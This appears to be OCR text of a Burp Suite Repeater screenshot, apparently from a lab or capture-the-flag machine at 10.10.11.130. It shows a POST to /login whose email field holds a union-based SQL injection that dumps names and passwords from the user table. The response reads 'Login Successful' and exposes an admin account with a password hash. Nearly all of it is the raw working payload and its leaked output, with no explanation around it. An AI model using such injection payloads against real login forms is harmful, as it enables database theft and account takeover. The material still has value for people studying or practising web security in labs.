 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.10.11.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/signup
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,(group_concat(name, ":",
password)) from user-- -&password=cds
Response
Pretty Raw Hex Render \n
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
admin:2b22337f218b2d82dfc3b6f77e7cb8ec
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
113
114 </div>
115
116
117
118
119 <!-- START: Page Background -->
I
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (7)